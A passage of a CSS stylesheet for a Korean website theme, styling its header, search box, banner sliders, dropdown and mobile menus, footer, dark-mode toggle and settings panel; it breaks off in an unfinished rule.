  font-size: 18px;
  color: #fff;
}

/* -----------------------------------
	@로고+로그인+메뉴+검색(gnb)
------------------------------------- */
.gnb1_area_wrap00 {
  position: relative;
  z-index: 2;
}
.gnb1_area_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 150px;
  z-index: 2;
}
.gnb1_area_wrap0 ul {
}
.gnb1_area_wrap0 p {
}

/*[새글+접속자]*/
.story_newConnect {
  position: absolute;
  right: 150px;
  top: 33px;
  z-index: 3;
}
.story_newConnect ul {
}
.story_newConnect li {
  float: left;
  padding-right: 10px;
}
.story_newConnect li a {
  position: relative;
  padding: 4px;
  color: #fff;
  font-size: 26px;
  font-weight: 700;
}
.story_newConnect li:nth-of-type(1) > a i:nth-of-type(2) {
  position: absolute;
  top: 15px;
  right: 0;
  font-size: 15px;
  color: #c23e30;
  font-weight: 800;
}

/*[회원정보]*/
.story_login {
  position: absolute;
  right: 36px;
  top: 41px;
  z-index: 3;
}
.story_login ul {
}
.story_login li {
  float: left;
  padding: 0 10px;
  border-left: 1px solid #ddd;
}
.story_login li:first-child {
  padding-left: 0;
  border-left: 0;
}
.story_login li:last-child {
  padding-right: 0;
}
.story_login li a {
  color: #fff;
  font-size: 13px;
  font-weight: 700;
}
.story_login li a:hover {
  text-decoration: underline;
}

.story_logo {
  position: absolute;
  width: 100%;
  height: 60px;
  left: 0;
  top: 0;
  text-align: center;
}

.story_search {
  position: absolute;
  left: 0;
  bottom: 74px;
  width: 280px;
  height: 51px;
  z-index: 2;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .inputText {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 280px;
  height: 51px;
  padding-left: 60px;
  background-color: #f7f7f7;
  color: #333;
  font-weight: 700;
  font-size: 15px;
  border: 0 !important;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .submit {
  position: absolute;
  bottom: 0;
  width: 44px;
  height: 51px;
  font-size: 13px;
  color: #333;
  font-weight: 800;
  letter-spacing: -0.06em;
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: none;
}

.story_search .fa-search {
  position: absolute;
  left: 26px;
  bottom: 15px;
  font-size: 22px;
  color: #999;
}

/*[TOP배너]*/
/*롤링*/
.story_pm_topban {
  position: absolute;
  right: 0;
  bottom: 80px;
  width: 340px;
  height: 90px;
  overflow: hidden;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  z-index: 3;
}
.topban {
  position: relative;
  background: #fff;
}
.topban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.topban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.topban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
.story_pm_topban .flex-direction-nav a {
  width: 22px;
  height: 22px;
  line-height: 24px;
}
.story_pm_topban .flex-direction-nav a i {
  font-size: 12px;
}
.story_pm_topban .flex-direction-nav .flex-prev {
  right: 22px;
  border-radius: 8px 0 0 0;
}
.story_pm_topban .flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.story_pm_topban .story_pm_ban_imgbox {
  position: relative;
  width: 360px;
}
.story_pm_topban .story_pm_ban_imgbox a {
  width: 360px;
  height: 80px;
  display: block;
  overflow: hidden;
}
.story_pm_topban .story_pm_ban_imgbox a img {
  display: block;
}

/*[TOP메뉴+전체메뉴]*/
.topmenu1_wrap00_Fheight {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
} /*탑메뉴 고정시 빈공백*/
.topmenu1_wrap00_Fheight.fixed {
  z-index: 9999999999999999999;
}
.topmenu1_wrap00 {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap00.fixed {
  position: fixed;
  top: 0;
  width: 100%;
  background-color: #fff;
  z-index: 2;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
}
.topmenu1_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.topmenu1_wrap0 a {
  text-decoration: none;
  font-size: 12px;
}
.topmenu1_wrap0 p {
  margin: 0;
  padding: 0;
}
/*홈버튼*/
.home_btn {
  position: absolute;
  display: block;
  left: 5px;
  bottom: -2px;
  width: 58px;
  height: 50px;
  line-height: 61px;
  text-align: center;
}
.home_btn i {
  color: #c23e30;
  font-size: 26px;
}
/*TOP메뉴*/
.story_menu {
  position: absolute;
  top: 0;
  left: 65px;
}
.story_menu.fixed {
  left: 15px;
}
.story_menu ul.topnav {
  position: relative;
  text-transform: none;
} /*1차메뉴 ul*/
.story_menu ul.topnav li.mnav_li {
  position: relative;
  float: left;
}
.story_menu ul.topnav li.mnav_li:first-child {
  margin-left: 0;
}
.story_menu ul.topnav a.mnav {
  display: block;
  padding: 0 20px;
  height: 50px;
  line-height: 52px;
  color: #333;
  font-size: 16px;
  font-weight: 800;
  text-align: center;
} /*1차메뉴*/
/* .story_menu.fixed ul.topnav a.mnav{color:#fff;} */
.story_menu ul.topnav a.mnav:hover {
  color: #c23e30;
}
.story_menu ul.topnav a.mnav.active {
  color: #fff200;
  text-decoration: none;
}
.story_menu ul.subnav_d02_m {
  /*2차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: 35px;
  left: -10px;
  padding: 10px 15px;
  width: 154px;
  background-color: #fff;
  text-transform: none;
  clear: both;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav li.mnav_li:hover ul.subnav_d02_m {
  top: 45px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d02 {
  position: relative;
}
.story_menu li.subnav_d02 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 14px;
} /*2차메뉴*/
.story_menu li.subnav_d02 a.on2 {
  color: #000;
  background-color: #ededed;
} /*2차 활성시*/
.story_menu li.subnav_d02 a.on2_no {
  color: #4f4f4f;
} /*2차 기본*/
.story_menu li.subnav_d02 a.on2_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.subnav_d03_m {
  /*3차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: -20px;
  right: -140px;
  padding: 10px 15px;
  width: 140px;
  background-color: #fff;
  z-index: 1;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav ul.subnav_d02_m li.subnav_d02:hover ul.subnav_d03_m {
  top: -10px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d03 {
  position: relative;
}
.story_menu li.subnav_d03 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 13px;
} /*3차메뉴*/
.story_menu li.subnav_d03 a.on3 {
  color: #000;
  background-color: #ededed;
}
.story_menu li.subnav_d03 a.on3_no {
  color: #4f4f4f;
}
.story_menu li.subnav_d03 a.on3_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.topnav li.mnav_blank {
  margin: 16px 0 0 15px;
  color: #333;
}
.story_menu ul.topnav li.mnav_blank i {
  font-size: 20px;
  vertical-align: middle;
}
.story_menu ul.topnav li.mnav_blank a {
  margin-left: 5px;
  padding: 4px;
  border: 1px solid #ccc;
  color: #333;
  border-radius: 4px;
}
/*전체메뉴*/
.allmenu_btn {
  position: absolute;
  display: block;
  right: 25px;
  bottom: 5px;
  width: 40px;
  height: 40px;
  background-color: transparent;
} /*오픈 버튼*/
.allmenu_btn i {
  font-size: 24px;
  color: #333;
}
.allmenu_list {
  position: absolute;
  top: 0;
  left: 0;
  padding: 20px 0 15px 80px;
  width: 1024px;
  background-color: #fff;
  overflow: hidden;
  display: none;
  z-index: 2;
  border-radius: 0 0 8px 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
} /*리스트*/
.allmenu_list .allmenu_close {
  position: absolute;
  display: block;
  right: 32px;
  top: 10px;
  width: 30px;
  height: 30px;
  background-color: transparent;
  z-index: 2;
  border-radius: 15px;
} /*닫기 버튼*/
.allmenu_list .allmenu_close i {
  font-size: 32px;
  color: #999;
}
.allmenu_list ul.allmenu_ul {
  overflow: hidden;
} /*1,2차그룹 ul*/
.allmenu_list li.section_group {
  float: left;
  padding-left: 49px;
} /*사이간격*/
.allmenu_list li.section_group:first-child {
  padding-left: 0;
}
.allmenu_list a.section_1dep {
  display: block;
  padding-bottom: 4px;
  color: #333;
  font-size: 17px;
  font-weight: 800;
} /* 1차 */
.allmenu_list a.section_1dep:hover {
}
.allmenu_list li.section_group ul {
  margin-top: 5px;
}
.allmenu_list a.section_2dep {
  color: #999;
  font-size: 13px;
  line-height: 22px;
} /* 2차 */
.allmenu_list a.section_2dep:hover {
  color: #000;
}
/*메뉴 그림자*/
.gnb1_area_menu_shadow {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  height: 1px;
  z-index: 1;
  box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -moz-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
}

/*[GNB 타입 구분컬러]*/
.gnb1_area_top_bg1 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  background-color: #f7f7f7;
  z-index: 1;
}
.gnb1_area_top_bg2 {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100px;
  background-color: #c23e30;
  z-index: 1;
}

/* -----------------------------------
	@컨텐츠
------------------------------------- */
.story_allcon_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  background-color: #fff;
  z-index: 1;
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -moz-border-radius: 0 0 8px 8px;
  -webkit-border-radius: 0 0 8px 8px;
  border-radius: 0 0 8px 8px;
}
.contents_area_wrap0 {
  overflow: hidden;
}
/* .con_left_line{position:absolute; left:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} .con_right_line{position:absolute; right:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} 사이드영역 배경bg */
/*미리보기 문구*/
.contents_area_wrap0 .pt_preMbox {
  margin-top: 20px;
  padding-top: 80px;
  height: 578px;
  border: 1px solid #ccc;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preLbox {
  margin-top: 20px;
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-left: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preRbox {
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-right: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}

/*[메인 프로모션 최신글]*/
.main_ban3case .mainban_pointbg {
  position: absolute;
  top: 0;
  left: -28px;
  width: 56px;
  height: 315px;
  background-color: #fff;
  border-radius: 28px;
  -moz-border-radius: 28px;
  -webkit-border-radius: 28px;
}
/* tap */
.main_ban3case ul.mainban_tab {
  position: absolute;
  top: 64px;
  left: -18px;
}
.main_ban3case ul.mainban_tab li {
  position: relative;
  margin-bottom: 30px;
}
.main_ban3case ul.mainban_tab li > i {
  display: block;
  width: 45px;
  height: 40px;
  line-height: 40px;
  font-size: 26px;
  color: #868585;
  text-align: center;
  transition: all 0.3s;
  cursor: pointer;
}
.main_ban3case ul.mainban_tab li > i:hover {
  background-color: #f5f5f5;
  color: #c23e30;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.main_ban3case ul.mainban_tab li > h2 {
  position: absolute;
  top: -18px;
  left: -28px;
  padding: 0 10px;
  line-height: 22px;
  background-color: #c23e30;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
  border-radius: 2px 25px 2px 25px;
  -moz-border-radius: 2px 25px 2px 25px;
  -webkit-border-radius: 2px 25px 2px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
}
.main_ban3case ul.mainban_tab li.active > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  left: -35px;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  left: -40px;
}
.main_ban3case ul.mainban_tab li:nth-of-type(2) > h2,
.main_ban3case ul.mainban_tab li:nth-of-type(3) > h2 {
  opacity: 0;
  visibility: hidden;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active > i:hover {
  background-color: transparent;
}
.main_ban3case ul.mainban_tab li.active > i {
  color: #c23e30;
  cursor: default;
}
.main_ban3case ul.mainban_tab li.active > i > span {
  visibility: hidden !important;
}
/* panel */
.main_ban3case ul.mainban_panel {
  position: relative;
  margin: 0 45px;
}
.main_ban3case ul.mainban_panel li {
}
/* 내용(각각의 스킨 css 적용됨) */

/*[중앙컨텐츠]*/
.story_contents_box {
  position: relative;
  float: left;
  width: 980px;
  padding: 15px 38px 0 45px;
  margin-bottom: 10px;
  overflow: hidden;
  z-index: 15;
}
/*컨텐츠배너*/
.mainban_area_wrap {
  position: relative;
  margin: 40px 0 12px 0;
  border: 1px solid #ddd;
  border-radius: 8px;
  overflow: hidden;
}
.mainban_area_wrap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap p {
  position: relative;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap a {
  text-decoration: none;
}
.mainban_area_wrap,
.flexslider {
  height: auto;
} /*공통 배너높이*/
.mainban {
  position: relative;
  background: #fff;
}
/* .mainban .slides>li:first-child{display:block; -webkit-backface-visibility: visible;} */
.mainban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.mainban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.mainban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
/*
	.mainban .flex-direction-nav{} 
	.mainban .flex-direction-nav a{
		position:absolute; display:block; top:50%; margin-top:-20px; width:45px; height:45px; line-height:45px; background-color:#fff; text-align:center; overflow:hidden; transition:all .4s; z-index:10;
		border-radius:25px; 
			-moz-border-radius:25px;
			-webkit-border-radius:25px;
		box-shadow:0 10px 40px rgba(0,0,0,.09);
			-moz-box-shadow:0 10px 40px rgba(0,0,0,.09);
			-webkit-box-shadow:0 10px 40px rgba(0,0,0,.09);
	}
	.mainban .flex-direction-nav a i{color:#999; font-size:14px;}
	.mainban .flex-direction-nav a:hover i{color:#c23e30;}
	.mainban .flex-direction-nav .flex-prev{left:0;}
	.mainban .flex-direction-nav .flex-next{right:0; padding-left:5px;}
	.mainban .flex-direction-nav .flex-prev:hover, .flex-direction-nav .flex-next:hover{background-color:#eee;}
	.mainban .flex-direction-nav .flex-disabled{opacity:0!important; filter:alpha(opacity=0); -ms-filter:alpha('opacity=0'); cursor:default;}
	*/
/*서브 타이틀*/
.story_contents_box .con_title {
  margin: 30px 0 20px 0;
  font-size: 24px;
  font-weight: 800;
}
.story_contents_box .con_title .con_title_icon {
  display: inline-block;
  margin: 2px 12px 0 5px;
  width: 6px;
  height: 20px;
  background-color: #ccc;
  vertical-align: top;
  border-radius: 3px;
}
/*컨텐츠 area*/
.contents_area,
.contents_area .skinDiv {
  position: relative;
}
/* 라인+패딩 추가시 css
	.contents_area .skinDiv .latest_mq1, .contents_area .skinDiv .latest_mq2, .contents_area .skinDiv .latest_mq3{
		padding:20px; border:1px solid #eee;
		border-radius:6px; 
			-moz-border-radius:6px;
			-webkit-border-radius:6px;
	}
	*/

/*[SIDE컨텐츠_우측]*/
.story_side_contents_R {
  position: relative;
  float: right;
  margin-top: 55px;
  width: 300px;
  overflow: hidden;
  z-index: 15;
}
.story_side_contents_R .paddSide {
  padding: 10px 45px 8px 0;
} /*사이드영역 패딩값*/
/*SIDE배너_우측*/
.story_pm_sideban {
  position: relative;
  margin: 14px 45px 15px 0;
  border: 1px solid #f5f5f5;
  overflow: hidden;
  border-radius: 8px;
}

.banner_tele a img {
  border-radius: 8px;
}

.sideban {
  position: relative;
  background: #fff;
}
.sideban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.sideban .slides img {
  width: 100%;
  height: auto;
  display: block;
}
.sideban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}

/* -----------------------------------
	@풋터
------------------------------------- */
/*[펼침메뉴]*/
.openmenu_wrap00 {
  position: relative;
  margin-top: 60px;
  background-color: #353940;
  clear: both;
  z-index: 1;
  display: none;
}
.openmenu_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 25px 0;
  overflow: hidden;
}
.openmenu_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.openmenu_wrap0 a {
  text-decoration: none;
}
.openmenu_wrap0 a:hover {
  text-decoration: underline;
}
.openmenu_wrap0 p {
  margin: 0;
  padding: 0;
}
/*(1,2차그룹 묶음)*/
ul.openmenu_ul {
}
ul.openmenu_ul li.om_section_group {
  position: relative;
  float: left;
  padding-left: 98px;
} /* 메뉴그룹 사이간격 */
ul.openmenu_ul li.om_section_group:first-child {
  padding-left: 0;
}
/*(1차)*/
ul.openmenu_ul a.om_section_1dep {
  position: relative;
  display: inline-block;
  color: #f5f5f5;
  font-size: 14px;
  font-weight: bold;
  padding: 10px 0;
  white-space: nowrap;
} /*1차*/
ul.openmenu_ul a.om_section_1dep:hover {
}
/*(2차)*/
ul.openmenu_ul a.om_section_2dep {
  position: relative;
  color: #999;
  line-height: 20px;
  white-space: nowrap;
} /*2차*/
ul.openmenu_ul a.om_section_2dep:hover {
}
/*[카피라이트]*/
.footer_Util_wrap00 {
  position: relative;
  background-color: #353940;
  clear: both;
  z-index: 1;
}
.footer_Util_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 30px 0;
  border-top: 1px solid #444;
  overflow: hidden;
}
.footer_Util_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer_Util_wrap0 a {
  text-decoration: none;
}
/*카피라이터 텍스트*/
.story_copytxt {
  position: relative;
}
.story_copytxt p {
  margin: 0;
  padding: 0;
  line-height: 23px;
  color: #999;
}
/*유틸메뉴*/
.story_utilMenu {
  position: absolute;
  top: 30px;
  right: 0;
}
.story_utilMenu ul {
}
.story_utilMenu ul li {
  float: left;
  padding: 0 15px;
  border-left: 1px solid #444;
}
.story_utilMenu ul li:first-child {
  border-left: 0;
}
.story_utilMenu ul li:last-child {
  padding-right: 0;
}
.story_utilMenu ul li a {
  color: #999;
}
.story_utilMenu ul li a:hover {
  text-decoration: underline;
}
/*SNS*/
.story_snsLink {
  position: absolute;
  top: 70px;
  right: 0;
}
.story_snsLink ul li {
  float: left;
  padding: 0 5px;
}
.story_snsLink ul li:last-child {
  padding-right: 0;
}
.story_snsLink ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 50px;
  background-color: #3f444c;
  text-align: center;
  border-radius: 6px;
}
.story_snsLink ul li a i {
  color: #ccc;
  font-size: 20px;
}

/* -----------------------------------
	@모바일메뉴
------------------------------------- */
/*[모바일버튼]*/
.story_menu_MobileBtn {
  position: fixed;
  right: 8px;
  top: 12px;
  width: 50px;
  height: 50px;
  line-height: 43px;
  text-align: center;
  background-color: rgba(238, 242, 245, 0);
  display: none;
  z-index: 3;
}
.story_menu_MobileBtn i {
  font-size: 26px;
  color: #fff;
  vertical-align: middle;
}
/*[모바일메뉴]*/
html.sb-scroll-lock {
  overflow: hidden;
} /* 모바일버튼 클릭시 페이지스크롤 show/hide */
.story_mobileM_G {
  position: fixed;
  top: 0;
  right: 0;
  width: 30%;
  height: 100%;
  background-color: #222;
  display: none;
  z-index: 10;
  overflow-x: hidden;
  overflow-y: scroll;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.story_mobileM_G ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_mobileM_G p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_mobileM_G a {
  text-decoration: none;
}
.story_mobileM_G_bg {
  position: fixed;
  display: block;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 2;
  display: none;
  cursor: pointer;
}
/*모바일메뉴 닫기*/
.story_mobileM_G_close {
  position: fixed;
  right: 30%;
  top: 0;
  width: 60px;
  height: 60px;
  line-height: 62px;
  padding-left: 3px;
  text-align: center;
  background-color: transparent;
  cursor: pointer;
  z-index: 199;
  display: none;
}
.story_mobileM_G_close i {
  color: #fff;
  font-size: 23px;
}
/*모바일_로그인*/
.story_mobileM_login {
  position: relative;
}
.story_mobileM_login ul {
}
.story_mobileM_login li {
  float: left;
  width: 33.3%;
  border-left: 1px solid #292929;
}
.story_mobileM_login li:first-child {
  border-left: 0;
}
.story_mobileM_login li .Log,
.story_mobileM_login li a.Mem,
.story_mobileM_login li .Lang {
  display: block;
  height: 60px;
  line-height: 48px;
  padding-top: 12px;
  text-align: center;
  color: #b3b3b3;
  font-size: 13px;
  background-color: #161616;
  font-weight: 700;
}
.story_mobileM_login li .Log_popup,
.story_mobileM_login li .Mem_popup,
.story_mobileM_login li .Lang_popup {
  position: absolute;
  width: 100%;
  display: block;
  left: 0;
  top: 80px;
  z-index: 10;
  display: none;
}
.story_mobileM_login li .Log_popup li,
.story_mobileM_login li .Mem_popup li,
.story_mobileM_login li .Lang_popup li {
  width: 49.38%;
  border-right: 1px solid #565656;
  border-bottom: 1px solid #565656;
}
.story_mobileM_login li .Log_popup li a,
.story_mobileM_login li .Mem_popup li a,
.story_mobileM_login li .Lang_popup li a {
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 13px;
  background-color: #656565;
  font-weight: 700;
}
.story_mobileM_login li i {
  display: block;
  margin-bottom: -12px;
  color: #fff;
  font-size: 18px;
}
.story_mobileM_login li + li i {
}
.story_mobileM_login li + li + li i {
}
/*[모바일_검색]*/
.story_mobileM_search {
  position: relative;
  height: 42px;
  border-bottom: 1px solid #131313;
  background-color: #c23e30;
  clear: both;
}
.story_mobileM_search .form_story_mobileM_search {
  position: relative;
}
.story_mobileM_search .form_story_mobileM_search .inputText,
.story_mobileM_search .form_story_mobileM_search .submit {
  color: #cfcfcf;
  font-size: 14px;
  border: 0;
  font-weight: 700;
}
.story_mobileM_search .form_story_mobileM_search .inputText {
  width: 90%;
  background-color: #c23e30;
  height: 30px;
  padding: 14px 0 0 48px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.story_mobileM_search .form_story_mobileM_search .submit {
  position: absolute;
  top: 0;
  right: 8px;
  background-color: #c23e30;
  color: #fff;
  width: 42px;
  height: 41px;
  cursor: pointer;
}
.story_mobileM_search > .fa-search {
  position: absolute;
  top: 12px;
  left: 20px;
  font-size: 18px;
  color: #fff;
}
/*[모바일_기타정보]*/
.story_mobileM_loginEtc {
  position: relative;
}
.story_mobileM_loginEtc ul {
  margin: 15px 15px 0 0;
  overflow: hidden;
}
.story_mobileM_loginEtc li {
  float: right;
}
.story_mobileM_loginEtc li:first-child {
  padding-left: 10px;
}
.story_mobileM_loginEtc li a {
  color: #b3b3b3;
  font-size: 13px;
}
/*[모바일_메뉴]*/
.story_mobileM_menu {
  position: relative;
  clear: both;
  zoom: 1;
}
.story_mobileM_menu_no {
  position: relative;
  font-size: 12px;
  color: #fff;
  text-align: center;
  padding: 10px;
  line-height: 21px;
  clear: both;
}
.story_mobileM_menu .mbM_sleft_d_01_m .fa-plus,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-down,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 100px;
  height: 50px;
  line-height: 50px;
  padding-right: 25px;
  color: #d0d0d0;
  font-size: 10px;
  text-align: right;
  cursor: pointer;
}
/*└1차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_01_m {
  margin: 10px 0 0 0;
  zoom: 1;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_01 {
  position: relative;
  border-bottom: 1px solid #2d2d2d;
}
.story_mobileM_menu li.mbM_sleft_d_01:first-child {
}
.story_mobileM_menu li.mbM_sleft_d_01_active {
  border-top: 0;
} /*li 활성시*/
.story_mobileM_menu li.mbM_sleft_d_01 > a {
  height: 50px;
  line-height: 50px;
  padding: 10px 20px;
  font-size: 17px;
  font-weight: 700;
} /*1차*/
.story_mobileM_menu li.mbM_sleft_d_01 a.dep1 {
  display: block;
  padding-top: 0;
}
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_active,
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_active {
  color: #fff;
  background-color: #1b1b1b;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_no {
  color: #fff;
}
/*└2차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_02_m {
  padding: 7px 0 7px 0;
  zoom: 1;
  background-color: #333;
  display: none;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_02 > a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding-left: 20px;
  font-size: 15px;
} /*2차*/
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_active,
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_active {
  color: #fff;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_no {
  color: #b4b4b4;
}
.story_mobileM_menu li.mbM_sleft_d_02 .fa-angle-right {
  padding-right: 3px;
}

/* -----------------------------------
	@플러그인
------------------------------------- */
/*[다크모드]*/
.story_dark {
  position: absolute;
  right: 70px;
  bottom: 11px;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  background-color: #eee;
  color: #fff;
  text-align: center;
  z-index: 3;
  border-radius: 20px;
  transition: all 0.4s;
}
.story_dark:hover {
  background-color: #ccc;
}
.story_dark i {
  font-size: 14px;
  color: #333;
}
.story_dark i::after {
  content: "다크모드";
  margin-left: 3px;
  font-size: 13px;
}

/*[위+아래 이동]*/
.story_movetop {
  position: fixed;
  right: 0;
  top: 370px;
  z-index: 3;
}
.story_movetop .story_mt {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #353940;
}
.story_movetop .story_mt:hover {
  background-color: #606060;
}
.story_movetop .story_mt i {
  font-size: 24px;
  color: #fff;
}

.story_mt i.xi-bookmark,
.story_mt i.xi-star {
  font-size: 14px;
  color: #fff;
}

.story_favorite_start {
  position: fixed;
  left: 0;
  top: 172px;
  z-index: 3;
}
.story_favorite_start ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_favorite_start li {
  position: relative;
}
.story_favorite_start li .story_favorite,
.story_favorite_start li .story_start {
  width: 35px;
  height: 35px;
  cursor: pointer;
}
.story_favorite_start li .story_favorite i,
.story_favorite_start li .story_start i {
  font-size: 14px;
  color: #fff;
}
.story_favorite_start li .story_favorite {
  background-color: #6f6f6f;
}
.story_favorite_start li .story_start {
  background-color: #626262;
}
.story_favorite_start li .story_favorite:hover,
.story_favorite_start li .story_start:hover {
  background-color: #333;
}

/* -----------------------------------
	@세팅
------------------------------------- */
.story_set {
  position: fixed;
  right: 0;
  top: 470px;
  z-index: 99999999999999999999999999999999999999;
}
.story_set > button {
  display: block;
  width: 80px;
  height: 30px;
  line-height: 30px;
  background-color: #ff0000;
  color: #fff;
  border-radius: 4px 0 0 4px;
}
.story_set > button:hover {
  background-color: #333;
}
.story_set > button i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
.story_set > a {
  display: block;
  float: right;
  margin: 25px 8px 0 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #353940;
  color: #fff;
  text-align: center;
  border-radius: 50%;
} /*메뉴얼 링크*/
.story_set > a:hover {
  background-color: #606060;
}
.story_set > a i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
/* 세팅박스 */
.story_set_list {
  position: fixed;
  top: 80px;
  right: 40px;
  border: 1px solid #ccc;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: none;
}
.story_set_box {
